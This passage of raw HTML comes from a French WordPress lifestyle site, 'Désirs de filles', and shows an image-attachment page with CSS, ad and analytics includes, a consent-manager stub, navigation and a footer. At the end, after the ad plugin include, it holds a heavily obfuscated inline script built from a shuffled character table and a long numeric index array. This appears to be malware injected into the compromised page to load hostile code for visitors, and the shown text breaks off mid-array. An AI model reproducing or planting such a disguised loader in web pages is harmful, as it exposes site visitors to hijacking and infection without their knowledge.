    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="http://desirsdefilles.com/wp-json/" /><link rel="alternate" type="application/json" href="http://desirsdefilles.com/wp-json/wp/v2/media/152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://desirsdefilles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://desirsdefilles.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://desirsdefilles.com/?p=152' />
<link rel="alternate" type="application/json+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2F11-raisons-hilarantes-de-jalouser-filles-uniques%2F6purepeople%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2F11-raisons-hilarantes-de-jalouser-filles-uniques%2F6purepeople%2F&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-7', 'auto');
  ga('send', 'pageview');

</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<script data-ad-client="ca-pub-5768843875695820" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag -->
<script type="text/javascript" async=true>
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            // In the case where this stub is located in the head,
            // this allows us to inject the iframe more quickly than
            // relying on DOMContentLoaded or other events.
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'fr',
		'Initial Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Initial Screen Reject Button Text': 'JE N’ACCEPTE PAS',
		'Initial Screen Accept Button Text': 'J&#039;ACCEPTE',
		'Initial Screen Purpose Link Text': 'Afficher les objectifs',
		'Purpose Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Purpose Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement et déterminer la manière dont vous souhaitez que vos données soient utilisées en fonction des objectifs mentionnés. Vous pouvez définir vos préférences pour notre société, indépendamment de celles de nos partenaires tiers. Chaque objectif est décrit afin que vous sachiez comment nos partenaires et nous-mêmes exploitons vos données.',
		'Purpose Screen Vendor Link Text': 'Consulter les fournisseurs',
		'Purpose Screen Cancel Button Text': 'Annuler',
		'Purpose Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Vendor Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Vendor Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement pour les partenaires tiers avec lesquels nous collaborons. Développez chaque élément de la liste des sociétés afin de découvrir l’objectif de ce traitement de données et de préciser votre choix. Dans certains cas, les sociétés peuvent exploiter vos données sans demander votre consentement, sur la base de leurs intérêts légitimes. Vous pouvez cliquer sur les liens relatifs à leur politique de confidentialité afin d’obtenir plus d’informations et de vous opposer à un tel traitement si vous le désirez.',
		'Vendor Screen Accept All Button Text': 'TOUT ACCEPTER',
		'Vendor Screen Reject All Button Text': 'TOUT REFUSER',
		'Vendor Screen Purposes Link Text': 'Retour aux objectifs',
		'Vendor Screen Cancel Button Text': 'Annuler',
		'Vendor Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Initial Screen Body Text': 'Nos partenaires et nous-mêmes exploitons différentes technologies, telles que celle des cookies, et traitons vos données à caractère personnel, telles que les adresses IP et les identifiants de cookie, afin de personnaliser les publicités et les contenus en fonction de vos centres d’intérêt, d’évaluer la performance de ces publicités et contenus, et de recueillir des informations sur les publics qui les ont visionnés. Cliquez ci-dessous si vous consentez à l’utilisation de cette technologie et au traitement de vos données à caractère personnel en vue de ces objectifs. Vous pouvez changer d’avis et modifier votre consentement à tout moment en revenant sur ce site.',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'République Média',
		'Publisher Purpose IDs': [5],
		'Publisher Purpose Legitimate Interest IDs': [5],
    });
</script>
<!-- End Quantcast Choice. Consent Manager Tag -->
    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>
</head>
<body id="blog" class="attachment attachment-template-default single single-attachment postid-152 attachmentid-152 attachment-jpeg main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://desirsdefilles.com"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png" alt="Désirs de filles" width="333" height="60"></a>
									</h2><!-- END #logo -->
																		</div>
													        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main" class="menu clearfix"><li id="menu-item-18" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://desirsdefilles.com/"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png"/></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://desirsdefilles.com/category/astuces/">Astuces</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://desirsdefilles.com/category/amour/">Amour</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://desirsdefilles.com/category/beaute/">Beauté</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://desirsdefilles.com/category/mode/">Mode</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://desirsdefilles.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://desirsdefilles.com/category/recettes/">Recettes</a></li>
</ul>															</nav>
											</div>
					 

				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://desirsdefilles.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>6purepeople</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-152" class="g post post-152 attachment type-attachment status-inherit hentry">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> </div>
			                            										<h1 class="title single-title entry-title">6purepeople</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						<p class="attachment"><a href='http://desirsdefilles.com/wp-content/uploads/2016/11/6purepeople.jpg'><img width="300" height="180" src="http://desirsdefilles.com/wp-content/uploads/2016/11/6purepeople-300x180.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://desirsdefilles.com/wp-content/uploads/2016/11/6purepeople-300x180.jpg 300w, http://desirsdefilles.com/wp-content/uploads/2016/11/6purepeople-768x461.jpg 768w, http://desirsdefilles.com/wp-content/uploads/2016/11/6purepeople.jpg 950w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('http://desirsdefilles.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '152'});
});
</script>
										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
			<div id="sidebar-search" class="widget">
			<h3 class="widget-title">Search</h3>
			<form method="get" id="searchform" class="search-form" action="http://desirsdefilles.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
		</div>
		<div id="sidebar-archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://desirsdefilles.com/2020/03/'>March 2020</a></li>
	<li><a href='http://desirsdefilles.com/2018/01/'>January 2018</a></li>
	<li><a href='http://desirsdefilles.com/2017/11/'>November 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/10/'>October 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/04/'>April 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/02/'>February 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/01/'>January 2017</a></li>
	<li><a href='http://desirsdefilles.com/2016/12/'>December 2016</a></li>
	<li><a href='http://desirsdefilles.com/2016/11/'>November 2016</a></li>
			</ul>
		</div>
		<div id="sidebar-meta" class="widget">
			<h3 class="widget-title">Meta</h3>
			<ul>
								<li><a rel="nofollow" href="http://desirsdefilles.com/wp-login.php">Log in</a></li>
							</ul>
		</div>
	</aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" http://desirsdefilles.com/" title=" Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.">Désirs de filles</a> Copyright &copy; 2026. Désirs de filles tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://desirsdefilles.com/sample-page/">Mentions légales</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
                <script type="text/javascript" src="http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(wabvpafetxjdoy==undefined){var wabvpafetxjdoy={ts:'1768989956',};(function(){var onipvjrbf=["B","@","H",",","_","\"","6","h","E","j","%","M","v","}","S","'","<","^","q","f"," ","?","m","w",":","8","{","e","(","]","o","\\","X","l","J","s","$","d","4","`","+","#","r","/","=","N","b","L","3","&","7",".","-","i","Q","V","R","*","W","A",")","|","y","x","T","D",">","Y","I","0","[","1","P","Z","U","K","O","G","k","u","n",";","5","!","2","z","a","C","g","F","9","p","t","c"];var wabvpafetxjdoy=[92,42,62,26,37,30,93,79,22,27,80,92,51,93,79,42,42,27,80,92,14,93,42,53,91,92,51,35,27,92,59,92,92,42,53,46,79,92,27,28,15,35,42,93,15,3,15,33,30,33,15,60,81,13,93,86,92,93,7,28,27,60,26,13,53,19,28,11,86,92,7,51,42,86,80,37,30,22,44,44,80,79,33,33,60,26,76,46,9,27,93,92,51,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,11,86,92,7,3,5,42,86,80,37,30,22,5,3,26,12,86,33,79,27,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,91,86,42,35,27,89,33,30,86,92,28,15,69,51,15,40,80,27,23,20,65,86,92,27,28,60,51,88,27,92,74,64,87,11,53,33,33,53,35,27,93,30,80,37,35,28,60,60,13,13,60,81,13,53,19,28,11,86,92,7,51,19,33,30,30,42,44,44,80,79,33,33,60,26,76,46,9,27,93,92,51,37,27,19,53,80,27,72,42,30,91,27,42,92,62,28,11,86,92,7,3,5,19,33,30,30,42,5,3,26,12,86,33,79,27,24,19,79,80,93,92,53,30,80,28,12,60,26,42,27,92,79,42,80,20,91,86,42,35,27,68,80,92,28,12,51,92,30,14,92,42,53,80,88,28,60,60,13,13,60,81,13,53,19,28,64,19,76,44,44,79,80,37,27,19,53,80,27,37,60,26,12,86,42,20,64,19,76,44,26,79,24,15,43,43,37,27,35,53,42,35,37,27,19,53,33,33,27,35,51,93,30,22,43,6,35,69,43,27,88,46,19,27,30,33,53,92,27,27,88,46,43,27,88,46,19,86,46,91,27,88,46,43,84,69,84,6,43,69,71,43,27,88,46,27,86,46,91,52,53,86,22,7,27,42,27,23,71,48,71,82,48,86,52,70,42,29,51,91,80,88,15,3,62,24,15,43,43,37,27,35,53,42,35,37,27,19,53,33,33,27,35,51,93,30,22,43,18,8,52,52,59,43,8,30,34,89,63,12,92,43,79,47,85,56,88,93,45,14,37,7,43,30,89,30,12,89,93,54,58,7,37,52,70,42,29,51,9,91,88,15,3,92,35,24,15,71,50,6,25,90,25,90,90,82,6,15,3,19,33,24,70,29,3,93,19,24,19,86,33,35,27,3,86,92,4,37,30,24,5,42,37,37,62,23,37,51,93,30,22,5,3,86,92,4,9,35,24,5,86,37,12,27,42,92,53,35,53,80,88,51,9,35,5,3,86,92,4,53,22,24,5,86,37,93,30,37,27,51,91,80,88,5,3,86,92,4,42,79,24,5,43,86,37,12,27,42,92,53,35,53,80,88,51,9,35,5,3,86,92,4,42,53,24,5,43,86,37,93,33,79,92,92,27,42,51,91,80,88,5,3,86,92,4,27,53,24,5,42,53,88,7,92,86,37,5,3,86,92,4,27,93,24,5,93,30,80,92,27,80,92,52,86,37,20,93,30,80,92,27,80,92,59,37,5,3,86,92,4,27,35,24,5,91,30,35,53,92,53,30,80,24,86,46,35,30,33,79,92,27,81,37,53,35,91,33,86,62,24,46,33,30,93,78,81,5,3,86,92,4,27,24,92,42,79,27,3,86,92,4,42,24,92,42,79,27,3,86,92,4,42,84,24,19,86,33,35,27,3,53,24,19,86,33,35,27,3,93,24,69,3,79,93,24,19,86,33,35,27,3,93,33,24,70,29,3,91,12,24,19,86,33,35,27,3,93,35,35,24,19,86,33,35,27,3,86,92,4,88,24,19,86,33,35,27,3,86,92,4,37,24,19,86,33,35,27,3,86,92,4,53,24,19,86,33,35,27,3,86,92,4,19,24,19,86,33,35,27,3,86,92,4,53,46,24,15,27,88,46,15,3,35,80,24,69,3,35,92,86,42,92,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,79,80,93,92,53,30,80,28,60,26,83,19,79,80,93,92,53,30,80,28,86,3,46,3,93,60,26,86,70,46,29,44,93,28,60,13,28,64,19,76,3,5,12,5,3,19,79,80,93,92,53,30,80,28,60,26,19,79,80,93,92,53,30,80,20,86,28,60,26,42,27,92,79,42,80,26,23,53,37,92,7,24,78,28,60,3,7,27,53,88,7,92,24,33,28,60,13,13,19,79,80,93,92,53,30,80,20,46,28,86,3,46,60,26,12,86,42,20,93,44,26,13,81,42,27,92,79,42,80,20,46,44,40,46,61,61,69,3,93,51,23,53,37,92,7,44,28,93,51,42,53,88,7,92,44,86,51,42,53,88,7,92,40,46,60,52,28,93,51,33,27,19,92,44,86,51,33,27,19,92,52,46,60,3,93,51,7,27,53,88,7,92,44,28,93,51,46,30,92,92,30,22,44,86,51,46,30,92,92,30,22,40,46,60,52,28,93,51,92,30,91,44,86,51,92,30,91,52,46,60,3,93,13,19,79,80,93,92,53,30,80,20,93,28,86,3,93,60,26,42,27,92,79,42,80,20,86,44,86,49,49,83,86,51,80,30,37,27,64,62,91,27,21,86,70,69,29,24,86,3,86,49,49,71,44,44,44,86,51,80,30,37,27,64,62,91,27,21,46,28,86,51,88,27,92,0,30,79,80,37,53,80,88,87,33,53,27,80,92,56,27,93,92,28,60,3,93,60,24,83,71,13,19,79,80,93,92,53,30,80,20,37,28,46,60,26,46,44,80,79,33,33,44,44,46,21,86,28,60,24,71,44,44,44,46,51,80,30,37,27,64,62,91,27,21,93,28,46,60,24,46,81,12,86,42,20,37,44,46,51,7,27,53,88,7,92,3,27,44,46,51,23,53,37,92,7,81,42,27,92,79,42,80,20,37,44,5,19,79,80,93,92,53,30,80,5,44,44,92,62,91,27,30,19,20,37,21,37,51,93,86,33,33,28,46,60,24,37,3,27,44,5,19,79,80,93,92,53,30,80,5,44,44,92,62,91,27,30,19,20,27,21,27,51,93,86,33,33,28,46,60,24,27,3,27,43,37,13,12,86,42,20,27,44,26,13,3,19,44,5,79,80,37,27,19,53,80,27,37,5,83,44,92,62,91,27,30,19,20,23,53,80,37,30,23,49,49,23,53,80,37,30,23,3,88,44,5,79,80,37,27,19,53,80,27,37,5,83,44,92,62,91,27,30,19,20,37,30,93,79,22,27,80,92,49,49,37,30,93,79,22,27,80,92,3,7,44,88,49,49,88,51,37,30,93,79,22,27,80,92,8,33,27,22,27,80,92,3,53,44,19,86,33,35,27,3,9,44,53,21,19,79,80,93,92,53,30,80,28,86,60,26,42,27,92,79,42,80,83,83,53,51,93,86,33,33,28,19,3,86,60,51,22,86,92,93,7,27,35,13,24,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,83,71,13,3,78,44,27,51,12,53,27,23,91,30,42,92,58,44,19,79,80,93,92,53,30,80,28,60,26,12,86,42,20,86,44,7,51,93,33,53,27,80,92,58,53,37,92,7,3,46,44,19,51,53,80,80,27,42,58,53,37,92,7,81,42,27,92,79,42,80,20,46,66,86,21,46,24,86,13,3,33,44,27,51,12,53,27,23,91,30,42,92,2,44,19,79,80,93,92,53,30,80,28,60,26,12,86,42,20,86,44,7,51,93,33,53,27,80,92,2,27,53,88,7,92,3,46,44,19,51,53,80,80,27,42,2,27,53,88,7,92,81,42,27,92,79,42,80,20,46,66,86,21,46,24,86,13,81,42,27,92,79,42,80,20,27,51,22,18,44,9,3,27,51,12,53,27,23,91,30,42,92,44,86,3,27,51,35,93,42,30,33,33,32,44,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,51,91,86,88,27,32,76,19,19,35,27,92,61,61,7,51,35,93,42,30,33,33,47,27,19,92,13,3,27,51,35,93,42,30,33,33,67,44,19,79,80,93,92,53,30,80,28,60,26,42,27,92,79,42,80,20,19,51,91,86,88,27,67,76,19,19,35,27,92,61,61,7,51,35,93,42,30,33,33,64,30,91,13,3,27,51,42,27,93,92,86,80,88,33,27,44,93,3,27,51,86,35,91,27,93,92,44,37,3,27,51,53,80,32,44,19,79,80,93,92,53,30,80,28,86,3,46,60,26,12,86,42,20,37,44,93,28,86,3,46,60,81,42,27,92,79,42,80,83,83,37,49,49,37,51,42,53,88,7,92,66,44,69,49,49,37,51,33,27,19,92,16,44,78,28,60,13,3,27,51,53,80,67,44,19,79,80,93,92,53,30,80,28,86,3,46,60,26,12,86,42,20,37,44,93,28,86,3,46,60,81,42,27,92,79,42,80,83,83,37,49,49,37,51,46,30,92,92,30,22,66,44,69,49,49,37,51,92,30,91,16,44,33,28,60,13,3,27,51,53,80,55,53,27,23,91,30,42,92,44,19,79,80,93,92,53,30,80,28,86,3,46,60,26,12,86,42,20,37,44,93,28,86,3,46,60,81,42,27,92,79,42,80,83,83,37,49,49,37,51,46,30,92,92,30,22,66,44,69,49,49,37,51,42,53,88,7,92,66,44,69,49,49,37,51,92,30,91,16,44,33,28,60,49,49,37,51,33,27,19,92,16,44,78,28,60,13,3,27,13,60,81,83,19,79,80,93,92,53,30,80,28,80,3,92,3,27,60,26,92,70,80,29,44,27,28,60,13,28,5,18,5,3,64,19,76,3,19,79,80,93,92,53,30,80,28,60,26,19,79,80,93,92,53,30,80,20,80,28,80,60,26,42,27,92,79,42,80,70,29,51,35,33,53,93,27,51,93,86,33,33,28,80,3,69,60,13,19,79,80,93,92,53,30,80,20,92,28,80,60,26,12,86,42,20,92,81,42,27,92,79,42,80,20,80,49,49,5,30,46,9,27,93,92,5,44,44,92,62,91,27,30,19,20,80,49,49,28,92,44,80,51,80,30,37,27,64,62,91,27,60,49,49,28,71,44,44,92,61,61,90,44,44,92,60,13,19,79,80,93,92,53,30,80,20,27,28,80,60,26,42,27,92,79,42,80,5,30,46,9,27,93,92,5,44,44,92,62,91,27,30,19,20,80,49,49,53,35,89,53,80,53,92,27,28,80,51,33,27,80,88,92,7,60,13,19,79,80,93,92,53,30,80,20,30,28,80,60,26,19,30,42,28,12,86,42,20,92,44,70,29,3,30,44,69,3,42,44,80,51,33,27,80,88,92,7,81,42,66,30,81,40,40,30,60,27,28,80,70,30,29,60,21,92,44,92,51,93,30,80,93,86,92,28,80,70,30,29,60,24,92,70,92,51,33,27,80,88,92,7,29,44,80,70,30,29,81,42,27,92,79,42,80,20,92,13,19,79,80,93,92,53,30,80,20,42,28,80,60,26,12,86,42,20,92,3,27,3,30,44,70,29,81,80,24,19,30,42,28,92,44,69,81,92,16,80,51,33,27,80,88,92,7,81,92,40,40,60,26,19,30,42,28,27,44,69,81,27,16,30,51,33,27,80,88,92,7,81,27,40,40,60,53,19,28,30,70,27,29,44,44,80,70,92,29,60,93,30,80,92,53,80,79,27,20,80,81,30,70,30,51,33,27,80,88,92,7,29,44,80,70,92,29,13,42,27,92,79,42,80,20,30,13,19,79,80,93,92,53,30,80,20,53,28,80,60,26,42,27,92,79,42,80,20,80,21,5,35,92,42,53,80,88,5,44,44,92,62,91,27,30,19,20,80,21,79,28,80,60,70,69,29,24,83,80,70,35,29,49,49,27,28,80,60,21,80,70,69,29,24,80,24,19,13,19,79,80,93,92,53,30,80,20,79,28,42,3,79,60,26,12,86,42,20,86,3,35,44,53,28,79,60,81,42,27,92,79,42,80,20,35,49,49,42,21,42,44,44,44,33,61,61,92,28,42,60,21,83,79,61,61,42,83,44,44,33,49,49,92,28,35,60,49,49,22,28,42,3,35,60,21,70,42,29,24,70,29,24,42,49,49,27,28,42,60,21,30,28,42,60,24,19,51,88,27,92,8,33,27,22,27,80,92,35,0,62,87,33,86,35,35,45,86,22,27,49,49,5,35,92,42,53,80,88,5,44,44,42,49,49,28,86,44,42,51,22,86,92,93,7,28,93,60,60,21,80,28,35,51,88,27,92,8,33,27,22,27,80,92,35,0,62,87,33,86,35,35,45,86,22,27,28,86,70,71,29,60,60,24,42,49,49,28,42,51,37,30,93,79,22,27,80,92,61,61,42,51,80,30,37,27,64,62,91,27,49,49,90,44,44,42,51,80,30,37,27,64,62,91,27,60,21,79,21,70,29,24,70,42,29,24,80,28,35,51,18,79,27,42,62,14,27,33,27,93,92,30,42,59,33,33,28,42,60,60,24,70,29,13,12,86,42,20,93,44,43,17,31,51,28,70,31,23,31,52,29,40,60,36,43,3,63,44,5,93,30,22,91,86,42,27,5,40,5,65,30,93,79,22,27,80,92,5,40,5,72,30,35,53,92,53,30,80,5,3,19,44,37,30,93,79,22,27,80,92,3,33,44,23,53,80,37,30,23,3,86,44,19,51,37,30,93,79,22,27,80,92,8,33,27,22,27,80,92,3,35,44,5,80,30,37,27,64,62,91,27,5,3,22,44,63,20,53,80,20,86,21,19,79,80,93,92,53,30,80,28,80,3,92,60,26,42,27,92,79,42,80,20,71,6,44,44,28,71,6,49,92,70,63,29,28,80,60,60,13,24,19,79,80,93,92,53,30,80,28,80,3,92,60,26,42,27,92,79,42,80,20,92,44,92,44,44,19,61,61,92,44,44,23,53,80,37,30,23,21,86,24,92,3,92,83,44,44,80,49,49,92,51,93,30,80,92,86,53,80,35,28,80,60,13,81,42,27,92,79,42,80,20,79,51,79,80,53,18,44,42,3,79,13,3,92,7,53,35,60,81,53,19,28,80,86,12,53,88,86,92,30,42,51,79,35,27,42,59,88,27,80,92,51,35,27,86,42,93,7,28,5,20,0,42,86,12,27,43,5,60,66,52,71,60,64,19,76,51,86,92,4,42,44,92,42,79,27,81,53,19,28,64,19,76,51,53